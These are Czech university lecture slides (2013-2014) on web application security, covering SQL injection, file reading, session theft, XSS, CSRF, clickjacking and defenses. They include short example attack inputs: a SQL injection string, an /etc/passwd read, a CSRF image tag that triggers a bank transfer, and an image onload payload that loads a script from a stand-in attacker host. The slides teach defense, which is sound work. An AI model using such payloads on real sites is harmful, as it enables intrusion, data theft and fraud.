# **(Ne)bezpečnost webových aplikací**

#### WEB 2013-2014

## **Typy útoků**



- Systém může být napaden na různých úrovních
	- Operační systém až prohlížeč
- Zaměříme se na problémy způsobené interakcí webové aplikace a prohlížeče (HTTP, HTML a JS)
- Útoky
	- Injection/SQL Injection
	- Neošetření vstupu/čtení souboru
	- Krádež session
	- Cross Site Scripting
	- Cross Site Request Forgery
	- **Clickjacking**

#### **Injection/SQL injection**



- Neošetření vstupu při sestovavání dotazů a parametrů do jiných systémů
- Nejčastěji při vytváření SQL dotazu
- **· Ukázka: param obsahuje text ze vstupu** String query = "SELECT  $*$  FROM tabulka WHERE atribut = ' $$param'$  ";
- Do param umístíme "' or 1=1 or atribut='"
- Výsledek:

SELECT \* FROM tabulka WHERE atribut = ' ' or  $1=1$  or atribut='

#### **Neošetření vstupu/čtení souboru**

- readfile(\$ GET['file'])
- Zavoláme: index.php?file=/etc/passwd a můžeme načíst soubor s hesly

#### **Krádež session**



- **· Identifikátory sezení je nutné generovat náhodně a** kontrolovat IP (nelze při dlouhodobém přihlášení)
- Při použití cookie omezení cookie na doménu, kontrola IP, doba platnosti
	- Vlastnost HttpOnly u cookie nelze přečíst JavaScriptem
- SessionID v URL
	- Pozor na HTTPReferer (URL může být zasláno při kliknutí na odkaz)
	- URL i se SessionID může být zasláno Emailem
	- Obrana při každém odkazu na jiný server vložit přesměrování na "mezistránku"

#### **Cross Site Scripting**



- Zobrazování vstupů od uživatele do stránky musí být zapsán jen text!
	- Nahrazení < > &
	- Problém pokud uživatel může výtvářet HTML kód (WISIWYG editory) – důsledná kontrola vstupu
	- Pozor na nevalidní kód (nutno opravit)

### **Cross Site Request Forgery**

Uživatel navštíví stránku s tímto kódem

<img src="http://www.vasebanka.cz/submitTransfer/?account=1/1234&amou nt=1000000&confirm=1">

- URL je vložena jako cíl obrázku, ale ve skutečnost simuluje formulář odeslaný metodou GET – server nemusí poznat rozdíl
- Pokud by bankovní systém nevyžadoval další parametry pro potvrzení operace, mohlo by následovat skutečné odeslání peněz
- Předpoklad uživatel přihlášen (platná session)
- **Obrana** 
	- Příjem dat metodou POST (nic moc lze udělat JavaScriptem)
	- $\bullet$  SMS to je dobré
	- Při zobrazení formuláře vygenerovat náhodný kód (jiný pro každého uživatele), při odeslání zkontrolovat kód na serveru
	- **Kratší platnost session**

### **Clickjacking (Click Hijacking)**



- Hra zabíjení much zuřivé klikání potvrzení instalace software – zavirování
- Firefox čeká několik vteřin, než můžete potvrdit dialog k instalaci
- Clickjacking na stránce zobrazen obsah a tlačítko z jiné webové aplikace, které je ale umístěno jako součást stránky, uživatel potvrdí nevědomky nějakou akci

#### **JavaScript – nástroj ďábla**



- Přístup k HTML, cookies, přesměrování, natažení nějakého kódu z jiného serveru, odečítání vstupu od uživatele
- Nedovolit vložit JS do stránek
- Skript zapsaný do atributu má omezené možnosti, ale lze napsat toto:

<img src="http://www.utocnik.cz/smajlik.gif" onload="script=document.createElement('SCRIPT'); script.src='http://www.utocnik.cz/script.js';doc ument.documentElement.appendChild(script);"/>

#### **Zásady**



- Kontrolovat každý vstup od uživatele
- Pozor na include \$\_GET['page'];
- Místo include raději require vyhnutí nepředvídatelných situací – fatal error
- Pokud přijímáte od uživatele číslo přetypujte  $\text{Scislo} = \text{(int)} \ \text{SCET}$ ['cislo'];
- Tam, kde nejsou potřeba dvojité uvozovky, použijte jednoduché